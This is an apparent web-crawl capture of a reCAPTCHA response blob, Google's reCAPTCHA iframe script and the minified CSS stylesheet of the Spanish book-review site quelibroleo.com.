mw7V2WsO2wqPCtCZyBcOMwoFIaF/CiBh1woXDnx3DgMKZKcK0CMOAM8Oew7Mawq3CusO1OsOywrzCrcOHeFAbwrwOwo3DqcOea8O3wolBwrXDl8KUwp0EflHCn8KWVMKqEsOra2BGw4Z2cXtiwp/DscKewotNbsKnBMOxCsKlwrnDt2vCjxF+w5jDl8O1w5/DqTzCvEIrw7AFa03CqCtyZsODw51Tw6vDn8KTYQZDXMOKBcKwwpfDn8K/wpbCtMO1LjvDo8OPR8K5w6nDsA/ChsO1AklSwo4Twq/Dr8K9w6A1PcKTZ03ClMKCw7vCrlfDoMOIbsOnwoJ0BT8UIS53Kzx3wqTDtMKNQhBOw7LDkHQuwpBsDMKBw5/[base64]/Di8K9cSDDqMOoGV/CmAfDrcKiCsOmQHQCwpXCqGoWw6sewpM1wqfCkhzDvMKeFMKJw4czVhYVL8OpZ8KxIHfCqnkUw6sCRGpPwqjCncKARnDCnWrDvcK4O0vDpsORLAlgO8Kdw5TCjhBDw4fDuMKpw6vCmnUhd8OGbwkdWA8pwqMhcXpyW8Kgw6NEM05MeWXDv8Ktw5PCqcKnw696UhoOwp/ClALCtgjDm8OJwoQcD8OnNXFYwod8G8KLw4ICK8Okw48Ow6rDpFzCsMOzP8O4X8KzMsKCIsKdasOawpQeHyrDr03DtBouwpZrwoAbBU8CPsKuE8OrEcOgWMOnMcOIwpfDm3/CpcK9w7c8SsOkOMK7wpA7bsK/HMOqw7fDlSEVw5swHzfDgcKsS8OVNMOJwrVFw7PCi8ORO1xuKcKWMcOnZ8KVMCw+LMKHw47CoxPDhsOEwopkVcKRIlg4TMO1wo7CkMOKXMO/wp85B8OSw6ogIVfCj2rDt8Olw4NnBsOxw7APKFtswqs8DMOFQcOpw6QzWsK3Nmg+wpDCpsKewpd6w5HDmMKCCEvCtU/Ct3Ixe8KJw6Ryw7LCmnsFZUEZNGIRwqMHKXNPB8ORP1Q6PGTCisO3CcKswofDjsO+w5rDjA8IN8KQw5jDsQNBMcO+w51BGVjCpSpeem8aw6vDusOewqnDghPDnHAfIsKCAw8ewr3CsH9DwpPCpwXCrm0zwpbCtipOIybDpz1gwqvDiznCosKIwr5/csKQwpEZIw/Dly/DkE5YMsK6w7gzXcO8BRYUOjNLAjDCojVDNsOUNcO3wrMvbHMswpE8worCp1d2EsOSV8KhfBfDiw9XYMOxw7LCnsOGEMOQw4hZw4bDnDwyFQ4tNcOyBkTCpcOGw5gFfcOYwq8uBlYVw5jCu8OMwprDqcKgMsKMw4UNb8Kjw7/DhCjCq8OdI8KGwpp2w4LDtTg6SgvChcKESVtjB8KQLzVQPS3DkxzDtsKAw6XCtjpWIGAsaCbDjcOYQMKoOSwTwqBTIsOPw5ozV8OoMcKzwqhOSyRzwpbDs8KfZi3CrcOFwo9UwprCpMKtw6bDoxvDoMOFwqYfbsOjHQHCu8Oew63CkEF/WMKUw6k9wrPCrisTwovCuMKLw4bDmsO0w4UUw6jDh8KbwolHXR8VEhIeZAvCrQh4HnMcTgoMw7oRwp1faMOvw6wVfhTDp8OcBcKywphGw7AHw6nDvsKuSxAQNnTCixdFw5/Dr18Iw43DtMKMEsKOLTLDjsO4XgbDv0ggUkLDqMK/[base64]/CncKMw4nCgxHDrsOwwolGccOYwrx3PsK0VsO2EMO8K1PDvC/Dr8KNFErDrsKWRG0+WsK/dAlGS8OtKSDDpcKUw7gsw4rChcKpwpYawooOwrfCv0PDrW7CisK+HsKrVhfChMKsUkPCpcKxJsObw5Ucw7xCUVUDw7gMIwDCjcKew5HDuHtlwoBDS8KoY8KNBMKSwpFIKk5CwqDCkMKuD8OjwqDCt8OWPFRqWMKmw4HDgcKtwqrClMKGGWzCmcO3w5LDsBDCoB/[base64]/CoMKVYcKbFUrDtEvDgR4pJMKcXcKlSXE1w6zDpDRDfMKWwo5swrEvw5ISwps+w4LDqsOORcKuVcO2T20Cwqtnw4xpw7LDiFIDF3DDknU9PlBvw7B9PDkYwotibznDssKPMSUlG2oJw6fCszBjUMKHwroiw7TCtsOOEygtw63DhiJ/w5UdFhDCuBZicMOnw5huw7jCnMOCTsKkPR3DpFRcwpHDr8OZKQQAw5vCtk9Uw5PCjnLCtMK1wqY6esKtwpoWacOUAC/[base64]/IB8tw7R2FBkFOcKLwpvDp8Ogf8Kyw47Cp1sGwqETwqPClQ7DlsOFwpgyw5PDpQ/[base64]/DgVlSwpgww6fDtXbDrAxEVEvChmkAwozDpmPDuMOeVX/Dom8ZwpN/M0zCr8K8w7J1w7XCoRUJFDxKwo87FcKOBmHCrcK1w4xoL8ODKsOmw6pdwrIJwrkdw43CisKIeAHCiSbDo8OIUMKUw4wrw4jCt8KGw4bDvjnDhgPDhCAgFMKFwrQ5wrAtw6Z0RcOuQ8ONwpDDicO1fBHCql/DkMK6w6fCqWPCj8OkwoFcw7VEwqE8wrZVcsOdAFzCi8OzfFxXKMKew5FYYERgw4AxwqrDlm9fV8KJwq0jwocoNsOOBsKXwrjDtMKBS2/ClCPCmU7Du8OlAMKrwoBCTiXCsynDvMOWwp3DtcKAw6fCrHvCpcOCwprDhcKTwqvCt8K6AMKKeVYENTvDt8Oew4TDtRQQWwhXB8ODPjllwrHDnzTDt8OdwpvDi8Osw73Dpj3DigIAw6LDkRnDk2Ypw4HCusK/VMOOw7TDlsOxw5Awwo9Ew5/CiXcjw4hDw7l0c8KOw7jDgcO6NcK8wrbCpwjCmcKNwqXCh8KtUlbCq8KHw6lEw4Viw5cvwoVCw77DngrCqsK+w43CnMO8w6LDt8Kew6Nxwp3CkAPDu34Bw4/Dmi/Cn8KWPQFCTDTDv0XCvVcNB0d1w4HCm8KLwqzDt8KfJsOKLDsMw7ZIw5pSw5rCrMKew5FxMcOmYXM1LcOhw4I+w68HSltuw6wxYMKIwoEvw6TDpcKcw5I1w5vDtcO3SMKRM8KIf8O7w4jDq8KKwqAkahMBVW0ZDcKDw5PDuMKgwrnCqcO7w4xZwrk8H1cuKh/CkyFKw6UtEsOcwpjCiwnDr8KCQj3Ci8K1wq3CvcKPIMKVw4/DsMO1wrfCnkXClCYYworCkcOKwpk5w70Ow5jCnsKQw4MKccKIMsOOR8Kew5fDhVgKYm4Dw6zDpht+wpLCr8O+w5g/OsOrw5QOwpDCpMKHw4VKwqgZaxljc8OUw4xnwrY9RGbDkMKFByg+w6pKVmPCvcO8w78WVcKAwrXDk0s5wqJvw6/CqFLDsX5Dw6/DhxxvXn52JVxuWMKBwowjwoM9e8O1wqwLwqNcIRrCusO/[base64]/CjAoraMK/JMKTecKkTcOWw67DjcOrw6jChMKkDcOfXcOGw5fCj3QYwrHDux3CtsK0QW3CqU0jFMOAXsOawq/ClDEqRMOwM8OzwrZkZsOecjMDU3/CiSsvwrrDi8Kjw4xMwqgFJnR8HSPCvkHDpMKDw4kNdEpXwpvDixLDpV5vZyVBdsO9wrlMEQ1SIMObwq3DoMKEVsOiw5FYHwEpKMO3w50FFMK9w47DosO5KsOPcwNQwqnDpHXDpcKhCD/[base64]/Dh8KFw6TCpsKyw5/CnB8dY8KKUMOfw71dZsKlwpnDqMOQHsODecKfwoLCqWgpw5d8w7XDhcKfBMOEOkTCucOiwr9Mw4/DmsOawo/DqiNHwq/DkMOjwpEww6zClwlywpFwAMOVwr/DjcKCGiXDuMOqw5FtRMOrYMO+wpnDmWLDsigqwq/[base64]/wowfw6LDlGPDrjvDiF9Bw7LCj0DChEbDmnlZw5MUIip7woTClGjCqMOtw4/CqA7Dm8OJDcO1RsK5w4kJUmIGw75kwrQhUy7DkV/CtnvDkxrCoSjCj8KVJMO/w5QmwrPDvGvDo8KHwpl2wqTDscOUD1xJOMOJKcKlwqgDwrMiw705K27DtBHDjcKTWQLCvsO1YEVTw7BUacKxw506w65lZmw2w5/DgzbDt2DCoMO9D8O3O0rDoi5sfsKIw7zDrsOBwqzCmTtJKhjCu0/CkcOhw5nDhSbCqDvCo8KBRWfDi23DkgHDnD/[base64]/[base64]/Cn8OUUwwnwqvCpA3Dt39PYsKIAB0uM2YGNcKtJkJsD8KGNsOdCh/CnsO1WSLDj8KLwpYOcBDCucO/wq3DpWjCtD/Dsn0Nw5zCjMKCccKZRcKmIh7DrsOuSMOxwo/CpAzCjxVMwp/[base64]/CmQALJlPDkTpJIcKjGMOqJAk6w4x/[base64]/w55WMsKjw6x2Q8OWG2LCtmPCn0fCgC7CkSvCoAVkQ8Oza8K5w7AGKQ0DEMKgw6jCjjYsA8Ksw4F2J8KRJMOKwotzwrwjwpoEw6zDgXHCj8OgS8KdFMO0OCHDkcKqwqdwXG/DnVBBw4xLw5TDhUwdw6ATHVMES2XCjiI/[base64]/[base64]/DjSQVL2XCr1/CqW81w6duw6vDvggldENOaMKvw7pqwpNLwoorwqfDmGHCrVbCtcKYw7HDnioNUMKJwo/[base64]/DuFxbwokww4sxw7nCilbChMO9AcKbw44YGMKdZcK+wqVIEcOYw4trw4vDjcK7w4DCnTTCvXR7acO1w4MiLQzCsMK4C8KscMOFVnU1AlfCucOeeDoLSMKLUMOow65wKVrDhiELBhRBwp9Rw4guXMK1UcOTw6/DoA/ClUZrfCnDuyDDjMOkHMKvTxwFw4YNJSPCk2xIwp4sw4HDq8KyKWrCm0zDi8KjasKOYMOOw4A1RcO4f8Kse2PDrjFXDcKVwpDCtQ5Pw4nDm8O+Z8K3TMKgDHV7w7FXw61/[base64]/[base64]/DlMOlwpDCgsKaw6hrwrt1UsKSwpjCtMK/[base64]/fTzDpMKZU8KZw7w3WmE4D19pX8OFSXzCrMKUYMO3w7jDl8OcJ8OdwrxGwpLCgMKLw60Aw49vF8OoMQpdw5ZETsOHw4BRwo9OwoXCnMKawo/Ctx/CqsKzcMOFKSx8KFpZWMKSXsOdw78Ew5fDj8Kgw6PCi8KOw5TDhkZfeUgPBigbSRttw7LCt8KrN8OQfTTCsU/DosO5wp/CoxDCosKNw5IoFhTDrjdDwrcHGsOiw60qwrVHCxfDrsO2D8O1woVwYjMvw5PCqcOJRlTCucO9w7PDoWnDpsKkKlQ7wpRww74ybcO2wqx3DnXDmwMvw6cBGMKmQUjDoA7CribDkgQAO8OtE8KvL8O6P8KHQMO3w7YgGVhnPQ/ChcOxaTfDvMKYw6DDvRPDnMOvw69iZAzDr2zCmVJ9wowXZcKLQ8Kpw6VkX3wiYcOTwrdSCcKcUhPDrAnDvTsNLzdvT8Onw7s6QMOuwplzwpgww73Cp1B3wphoWAfDlMOCcMOTChPDvhJSHUvDu3TDmMOiVMKJADsMaW7DuMOhw5PCsSHCnyAUwqfCvynCo8Kqw6/CpMKDOMKBw7bDjsK5EVEsPMOuw4XDtRsvwqjDgE/CsMK3CFPCsVUXVHkFw7zCtVfCl8Kywp/DiGZiwo4gw7dawqkhLmDDgBXDssK/[base64]/DmcKdwonDr8K7IivCjMKgXsKLwroGwoLDrsOBw5/Ch8OmQijCrGLCjMK0w5AIwoHCrMKNDjYtKFlVw6fCp2IYLzXChlk1wp7DjsK7wrE3JsOIw7l0wr9xwr1EZgDCj8KRwrBYa8Klwq4xTsK+wqR4wpjCqANlJ8KiwpTCksO1w7x8wqrCpTrDi3koJTsVeRbDg8KLw4AeXG4/w5bDmsKHw7DCgiHCm8OgfFA6wqrDvk43MsKewpjDl8OiJMOBKcOCwojDuX5DM2jDk0nDj8Ojw6XDj1PCpMKSO2TDjcKTw4sFWnLCi1DDqQbCpwXCoCoyw4fDuExgQzg2WcK3czoRbybClsORbHsGc8OkF8O/[base64]/wpPCq8O/[base64]/[base64]/[base64]/[base64]/CkyAjw7lowr3CtsO1acOWwqPChcOdwqTCs3loNsKjR27DtzE9w4PCnMK/cWQ1acKGwrZiwrQoDx/[base64]/CrsOcEsKww5JyO1zDoF/Cm8OhRcKtI0sqwrrCu8KGw7ljXcOfw4EfLMKwwpAQLsKAwp0aZMKDS2krwp1HwpjDg8KEwonDh8KyacOfw5rDnmtIwqbCq2zCnsOJJ8KbAMKewqElNsOjWMORw4VzEMKxw5jCqsK8VWYxwqpxDMOOwqlIw5Nnw6/[base64]/[base64]/Dl0nChV/CunM3d8KvSRUPw6nDp8KtwotCwopXCsOgUW7CpizCs8O3w5RLQwDDosOAw6tid8ODwo/CtcKzdsOSw5bCryI0w4nCl0Ngf8KpwrXDg8KJGsORK8KOw44cIMOewoJ/XsK/[base64]/Dh2DCksOPwqvCgmQfwqLDhcOPwpbDrzUlwqp0w7IqX8K2BsKvwp7Dp0xFw4k7wrzDqCgOwrDDksKOQQ/DocOYKsOgBhwxIlbCkS1nwrzDv8K8X8OUwqDCk8OjCRlYw6BDwrslTcO7O8KlBTcBPMO+UHorw7IOFMOHw5HCklIQScKAfcOsO8Kaw7w+wpU1wo/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h1UWNgYld/HUmuU7gylh8Yjn3oTNQEn/AkZt2ZIuTLY\\u003d\x22,1,0,null,1,1765770299261,0,0,[8,110,134,122],null,[168,25],\x22RC-adZ6ZUh4DlnZAQ\x22,null,null,null,null,null,\x220dAFcWeA6rdSlCRiVISbDVl0ZnAPOoOEfd1r8EOhMlTiQn8oaeOjinR5i5T6iG5MiCh0DB3aF00g7h2mzUgcdV2vZhvE1m0ba-fg\x22,1765853099154]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ia054RqGVNniyNTh4w_dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765766702976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/web/public/css/style.css
body_size: 9554
content:
@import url("https://fonts.googleapis.com/css?family=Lato:400,700|PT+Serif:400,700");*{margin:0;padding:0}.mfp-hide{display:none !important}.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover{background:#86BB50;color:white !important}body .small,body small{font-size:14px}body>iframe{display:none}body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]){display:none}div.loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;text-align:center}div.loading span{color:#fcb03b}div.publicidad{width:100%;margin-bottom:15px;text-align:center;height:95px}@media (max-width: 980px){div.publicidad{height:auto}div.publicidad .loading{display:none !important}div.publicidad .wrapper{margin:0;margin-bottom:15px;float:left}}div.publicidad .wrapper{width:100%;position:relative;z-index:1;padding-top:1px;height:100%;border:1px solid #eee}div.publicidad .wrapper:after{content:"publicidad";position:absolute;bottom:5px;right:5px;font-size:10px;z-index:-1}div.publicidad .wrapper .loading{top:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;z-index:-1}div.publicidad .wrapper .loading+div{background-color:white}div.publicidad+section{margin-top:0 !important}.btn:focus{box-shadow:inset 0px 10px 10px -5px rgba(0,0,0,0.2) !important}.btn.btn-primary{background:#86BB50;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3);color:white !important}.btn.btn-primary:focus,.btn.btn-primary:hover{color:white}.btn.btn-secondary{background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}.btn.btn-secondary:focus{background:#f3f2ed !important;border:1px solid #ddd !important}body{background-color:#fff;font-family:'Lato', sans-serif;font-size:15px}@media (max-width: 1366px){body{font-size:13px}}body,html,div.flex{width:100%;height:100%}a i{padding-right:10px}section{width:100%;float:left}section div.carousel:first-child h3{margin-top:0}section div.list:first-child h3{margin-top:0}.content_libro iframe{margin:auto;margin-top:-30px;display:block}div.sidebar_user{width:100%;max-width:240px;float:right;margin-bottom:15px}div.sidebar_user div.box{width:100%;background:#F3F2ED;padding:15px;margin-bottom:15px;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1)}div.sidebar_user div.box div.title{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:15px}div.sidebar_user div.box div.title h4{margin:0;font-size:15px;text-transform:uppercase;color:#888;font-family:'Lato', sans-serif;text-align:left;font-weight:600}div.sidebar_user div.box div.content ul{padding:0 5px;margin:0;list-style:none}div.sidebar_user div.box div.content ul li{width:100%;padding-bottom:10px;display:block}div.sidebar_user div.box div.content ul li a{color:#888;font-size:15px}div.sidebar_user div.box div.content ul li a.active{background:#86BB50;color:white;padding:5px 15px;display:block;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px #fff;text-shadow:0px 0px 1px rgba(0,0,0,0.3)}div.sidebar_user div.box div.content ul li a.active:hover{color:white}div.sidebar_user div.box div.content ul li a:hover{color:#333}div.sidebar_user div.box div.content form{text-align:center}div.sidebar_user div.box div.content button{display:block;width:100%}h1,h2,h3,h4,h5,h6{color:#333;font-family:'PT Serif', serif}div[class*='container']{height:100%;position:relative}.tooltip-inner{display:inline-block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;max-width:400px}.alert ul{padding-left:30px;margin:0}header{width:100%;position:relative;left:0;background:white;z-index:99999;top:0;margin-bottom:15px}header div.top{width:100%;height:35px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);border-left:0;border-right:0;line-height:35px;font-size:15px}@media (max-width: 1366px){header div.top{font-size:13px}}header div.top div.user a{padding-right:10px;margin-right:10px;border-right:1px solid #ccc;color:#666;cursor:pointer;text-transform:capitalize}header div.top div.user a:last-of-type{border:0}header div.top div.user a i{padding-right:5px}header div.top div.user a img{height:35px;width:35px;-o-object-fit:cover;object-fit:cover;border-radius:50%;padding:4px;vertical-align:top;margin-right:5px}header div.top div.links>div{padding:5px 10px;height:27px;border-radius:4px;float:left;position:relative;top:-1px;margin-left:5px}header div.top div.links a{float:left;line-height:18px;font-size:12px;color:white;text-decoration:none}header div.top div.links a img{height:35px;vertical-align:bottom;padding:5px}header div.top div.links a i:first-of-type{color:white;width:15px;float:left;margin-right:5px;border-right:1px solid rgba(255,255,255,0.2);line-height:18px}header div.top div.links a i:last-of-type{padding:0;padding-left:5px;display:none}header div.flex{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}header div[class*='container']{height:auto}header div.logo img{width:100%;max-width:300px;margin:20px 0px}@media (max-width: 1366px){header div.logo img{max-width:250px;margin:15px 0}}header div.menu{width:100%;background:#ffffff;border-top:1px solid #eee;border-bottom:1px solid #eee}header div.menu nav{float:left}header div.menu nav>ul{float:left;margin:0;padding:0;list-style:none}header div.menu nav>ul>li{padding:5px 15px}header div.menu nav>ul>li:after{content:"";width:1px;background:#ddd;position:absolute;right:0;top:15px;bottom:15px}header div.menu nav>ul>li:last-child:after{display:none}header div.menu nav>ul li{float:left;position:relative}header div.menu nav>ul li.active>a{background:#86BB50;color:white;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;font-weight:400}header div.menu nav>ul li.active>a:hover{background:#86BB50;color:white;border:1px solid rgba(0,0,0,0.1)}header div.menu nav>ul li:hover>ul.submenu{visibility:visible;opacity:1}header div.menu nav>ul li a{float:left;text-align:left;color:#888;padding:5px 10px;font-weight:600}@media (max-width: 1366px){header div.menu nav>ul li a{font-size:12.8px}}header div.menu nav>ul li a:hover{color:#444}header div.menu nav ul.submenu{position:absolute;top:40px;width:300px;left:15px;list-style:none;visibility:hidden;opacity:0;padding-top:0px;border:1px solid #ccc;}header div.menu nav ul.submenu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#FFFFFF transparent;display:block;width:0;z-index:1;margin-left:-15px;top:5px;left:30px}header div.menu nav ul.submenu li{background:#fff;float:left;width:100%;padding:0 15px;line-height:40px}header div.menu nav ul.submenu li:first-of-type{padding-top:15px}header div.menu nav ul.submenu li:last-of-type{padding-bottom:15px}header div.menu nav ul.submenu li a{float:left;width:100%}.mejores_genero div.sidebar_category div.box div.content ul li a .badge-primary{display:none}div.login{text-align:center}div.login h3{margin:15px 0px}div.login input,div.login button,div.login label{font-family:inherit}div.login form .form-group.submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}div.login>button{color:white;width:100%;margin-bottom:10px;max-width:265px;text-align:left}div.login button i{border-right:1px solid rgba(255,255,255,0.2);width:25px;text-align:left}div.widgets{margin-left:30px}div.widgets #buscador{min-width:350px;position:relative}@media (max-width: 1366px){div.widgets #buscador{min-width:270px}}div.widgets #buscador>span{width:100%}div.widgets #buscador input{width:100%;border:1px solid #ccc;padding:8px 15px;padding-right:30px;border-radius:30px;outline:0;background:#F3F2ED !important;font-size:14px;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:rgba(0,0,0,0.5)}@media (max-width: 1366px){div.widgets #buscador input{font-size:13px}}div.widgets #buscador input::-webkit-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input::-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-moz-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador input:-ms-input-placeholder{color:rgba(0,0,0,0.4)}div.widgets #buscador>i{position:absolute;top:0;right:0;color:#ccc;bottom:25px;width:32px;line-height:38px;cursor:pointer}div.widgets #buscador>a{display:block;font-size:13px;padding-top:5px;padding-right:15px;text-align:right;color:#666}div.widgets #buscador .tt-menu{width:100%;background:#F3F2ED;padding:15px;margin-top:8px;border:1px solid #ccc;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);left:auto !important;right:0;min-width:250px;max-height:450px;overflow-y:auto}div.widgets #buscador .tt-menu:after{content:'';position:absolute;border-style:solid;border-width:0 10px 10px;border-color:#F3F2ED transparent;display:block;width:0;z-index:1;margin-left:-15px;top:-10px;left:50%;box-shadow:0px 1px 0px 0px #F3F2ED}div.widgets #buscador .resultado{padding:5px 0px;margin-bottom:5px;border-bottom:1px solid #ccc;position:relative;font-size:13px;min-height:80px;display:block}div.widgets #buscador .resultado:last-of-type{border:0}div.widgets #buscador .resultado img{width:40px;position:absolute;top:0;bottom:0;margin:auto}div.widgets #buscador .resultado div.info{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;padding-left:50px;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}div.widgets #buscador .resultado div.info span{display:block;width:100%}div.widgets #buscador .resultado div.info span.autor{color:#666;font-size:12px}div.widgets div.links{margin-top:5px;padding-left:15px;text-align:right;font-size:14px}@media (max-width: 1366px){div.widgets div.links{font-size:13px}}div.widgets div.links a{color:#666;margin-right:10px;padding-right:10px;border-right:1px solid #ccc}div.widgets div.links a:last-of-type{border:0}div.widgets div.links a i{padding-right:5px}div.carousel{position:relative;width:100%;z-index:98}div.carousel div.loading{top:47px;background:#fff}div.carousel div.loading span{position:absolute;left:0;margin:auto;right:0;top:105px}div.carousel .slick-slider{margin-bottom:15px}div.carousel.lecturas .slick-next,div.carousel.recomendados .slick-next{right:-25px}div.carousel.lecturas .slick-slide,div.carousel.recomendados .slick-slide{width:210px}div.carousel.empty{border:0;padding:0}div.carousel .slick-next{right:-5px}div.carousel .slick-prev{left:-5px}div.carousel .slick-arrow:focus{box-shadow:none !important}div.carousel a.more{position:absolute;top:0px;right:0px;background:#86BB50;color:white;padding:5px 15px;border-radius:4px;border:1px solid rgba(0,0,0,0.1);box-shadow:inset 0px -1px 0px 0px rgba(0,0,0,0.5),inset 0px 1px 0px 0px;text-decoration:none;display:none}div.carousel div.item{width:100%;text-align:center;margin:auto;position:relative}div.carousel div.item a.remove{border-radius:50%;width:25px;height:25px;display:block;background:#fd6060;color:white;border:1px solid rgba(0,0,0,0.1);position:absolute;top:5px;right:5px;z-index:9;outline:0;font-size:14px}div.carousel div.item a.remove i{border:0;text-align:center;width:100%;padding:0}div.carousel div.item .rating{margin-top:6px}div.carousel div.item .preview{position:relative}div.carousel div.item .preview a{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;height:240px}@media (max-width: 1366px){div.carousel div.item .preview a{height:170px}}@media (max-width: 576px){div.carousel div.item .preview a{display:block;height:auto;background:none}div.carousel div.item .preview a img{height:auto}}div.carousel div.item .preview button{position:absolute;top:0;bottom:0;left:0;right:0;height:40px;line-height:40px;border-radius:3px;margin:auto;padding:0;width:130px;-webkit-transition:0.3s;-moz-transition:0.3s;transition:0.3s;opacity:0;visibility:hidden;font-size:13px;text-transform:inherit;display:none}div.carousel div.item .preview img{max-width:100%;height:100%;margin:auto}div.carousel div.item div.rating>small:first-of-type{margin-top:0 !important}div.carousel div.item div.rating>div#rating{margin:0px auto;margin-bottom:10px;display:block}div.carousel div.item div.rating>div#rating+small{margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item div.rating+a{display:block;overflow:hidden}div.carousel div.item small.criticas{width:100%;display:block;margin:10px 0px;display:inline-block;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);padding:5px 10px;max-width:125px;border-radius:4px;font-size:13px;margin-bottom:5px}div.carousel div.item small.criticas i{padding-right:5px;color:#888}div.carousel div.item span{font-size:14px;text-align:center;color:#333;float:left;width:100%;font-weight:bold;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media (max-width: 1366px){div.carousel div.item span{-webkit-line-clamp:1}}div.carousel div.item span:hover{text-decoration:underline}div.carousel div.item small a{color:#888}@media (max-width: 1366px){div.carousel div.item small a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}}div.carousel h3{padding-bottom:5px;border-bottom:1px solid #86BB50}div.featured{margin:30px 0px}div.featured .column{width:100%;max-width:360px;padding:15px 15px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 